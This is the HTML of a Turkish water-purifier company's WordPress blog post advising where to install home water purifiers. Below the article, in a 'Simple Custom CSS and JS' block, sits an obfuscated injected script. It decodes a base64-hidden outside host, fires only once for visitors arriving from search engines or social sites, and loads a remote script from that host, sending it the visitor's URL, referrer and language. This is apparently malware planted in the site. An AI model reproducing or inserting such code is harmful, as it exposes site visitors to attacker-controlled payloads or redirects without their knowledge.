            .header.color-overlay:after {background:url(https://www.kusadasisuaritma.com.tr/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-362 single-format-standard wp-custom-logo mesmerize-inner-page">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.kusadasisuaritma.com.tr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="340" height="160" src="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png" class="custom-logo" alt="logo" decoding="async" fetchpriority="high" srcset="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png 340w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo-300x141.png 300w" sizes="(max-width: 340px) 100vw, 340px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-611"><a href="https://www.kusadasisuaritma.com.tr/">Anasayfa</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-609"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-cihazi-satisi/">Su Arıtma Cihazı Satışı</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-montaji/">Su Arıtma Montajı</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-servisi-tamiri/">Su Arıtma Servisi Tamiri</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-filtre-degisimi/">Su Arıtma Filtre Değişimi</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-kalitesi-olcumu/">Su Kalitesi Ölçümü</a></li>
</ul>
</li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.kusadasisuaritma.com.tr/urunlerimiz/">Ürünlerimiz</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-381"><a href="https://www.kusadasisuaritma.com.tr/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.kusadasisuaritma.com.tr/iletisim/">İletişim</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.kusadasisuaritma.com.tr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="340" height="160" src="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png" class="custom-logo" alt="logo" decoding="async" srcset="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo.png 340w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/logo-300x141.png 300w" sizes="(max-width: 340px) 100vw, 340px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-anamenu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-611"><a href="https://www.kusadasisuaritma.com.tr/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-609"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-cihazi-satisi/">Su Arıtma Cihazı Satışı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-montaji/">Su Arıtma Montajı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-servisi-tamiri/">Su Arıtma Servisi Tamiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-aritma-filtre-degisimi/">Su Arıtma Filtre Değişimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.kusadasisuaritma.com.tr/hizmetlerimiz/su-kalitesi-olcumu/">Su Kalitesi Ölçümü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.kusadasisuaritma.com.tr/urunlerimiz/">Ürünlerimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-381"><a href="https://www.kusadasisuaritma.com.tr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.kusadasisuaritma.com.tr/iletisim/">İletişim</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay' style='; background:#6a73da'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Su Arıtma Evde En İyi Nerede Kullanılır?        </h1>
                    <p class="header-subtitle"></p>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>
    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-362"class="post-362 post type-post status-publish format-standard has-post-thumbnail hentry category-slider">

    <div class="post-content-single">

        <h2 class="h1"></h2>

        
        <div class="post-content-inner">

            <img width="1120" height="525" src="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2.jpg" class="space-bottom-small space-bottom-xs wp-post-image" alt="slider2" decoding="async" srcset="https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2.jpg 1920w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2-300x141.jpg 300w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2-1024x480.jpg 1024w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2-768x360.jpg 768w, https://www.kusadasisuaritma.com.tr/wp-content/uploads/2022/07/slider-2-1536x720.jpg 1536w" sizes="(max-width: 1120px) 100vw, 1120px" />
<p>Su arıtma cihazı genel olarak baktığımızda ise evlerimizin mutfaklarında kullanımının yaygın olduğunu görmekteyiz. Kullanım alanına ve kişisel tercihlere göre tezgah altı veya tezgah üstü modeller tercih edilmelidir. Tezgahın geniş olduğu mutfaklarda tezgah üstü cihazlar kullanılabilir. Bu modellerin avantajı tezgah üzerinde bulunması sebebiyle bakım ve onarımının daha kolay yapılması iken dezavantajı ise tezgah üzerinde yer kaplaması ve görüntü itibariyle dağınıklığa sebep olmasıdır. Tezgahın daha küçük olduğu mutfaklarda ise çoğunlukla tezgah altı modeller tercih edilmektedir.</p>



<p>Tezgah altı su arıtma cihazları isminden de anlaşılacağı üzere tezgahların altına yerleştirilir. Ve buna bağlantılı olarak tezgahın üzerine monte edilen batarya ile arıtılmış suyu tüketme imkanı sağlar. Tezgah üzerinde yer kaplamadığı ve dağınıklığa da sebep olmadığı için bu modeldeki su arıtma cihazları tezgah üstü modellere kıyasla daha fazla tercih edilmektedir. Ancak tezgah altı su arıtma cihazlarının da dezavantajı bakım ve onarım esnasında tezgah üzerine çıkarılmasının gerekmesidir.</p>



<p>Kısaca kullanım alanına uygunluğu ve kişisel tercihlere de bağlı olarak her iki modeldeki su arıtma cihazları da evlerin mutfaklarına monte edilmektedir. Bu sayede hem sağlıklı içme suyuna daha rahat erişilmekte hem de çay kahve gibi çeşitli içeceklerin yanı sıra yemeklerde de arıtılmış su kullanma imkanı elde edilmektedir. Dolayısıyla da şebeke suyu kullanımı en aza indirilerek büyük oranda arıtılmış su tüketilmekte böylece başta kendimiz olmak üzere ailemiz ve sevdiklerimizin de sağlığını güvence altına almaktayız.</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı dolaşımı</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.kusadasisuaritma.com.tr/su-aritma-cihazlari-suyu-gercekten-temizliyor-mu/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Önceki:</span> <span class="screen-reader-text">Önceki yazı:</span> <span class="post-title">Su Arıtma Cihazları Suyu Gerçekten Temizliyor Mu?</span></a></div><div class="nav-next"><a href="https://www.kusadasisuaritma.com.tr/kusadasinda-taksitli-su-aritma-cihazi-satan-yerler/" rel="next"><span class="meta-nav" aria-hidden="true">Sonraki:</span> <span class="screen-reader-text">Sonraki yazı:</span> <span class="post-title">Kuşadası&#8217;nda Taksitli Su Arıtma Cihazı Satan Yerler</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>
</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
            </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-contact-boxes'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-map-marker"></i>
        <p>
            Ege Mh. Kuşadası/Aydın        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-envelope-o"></i>
        <p>
            <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="315a4443445c42505d715a444250555042584244504358455c501f525e5c1f4543">[email&#160;protected]</a>        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon fa fa-phone"></i>
        <p>
            0551 101 64 76        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/kusadasisuaritma/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.instagram.com/kusadasisuaritma/">
                  <i class="fa fa-instagram"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Kuşadası Su Arıtma.&nbsp;Built using WordPress and the <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-mesmerize/" class="mesmerize-theme-link">Mesmerize Theme</a></p>                </div>
            </div>
        </div>
    </div>
</div>
	</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'  defer="defer" src='https://www.kusadasisuaritma.com.tr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.kusadasisuaritma.com.tr/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.kusadasisuaritma.com.tr/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.6.112' id='mesmerize-theme-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 29a3b61639f22db60008e73a674aa849 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb0b26b5ae2e4cce85b0d992d1a4020f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 07:54:54 -->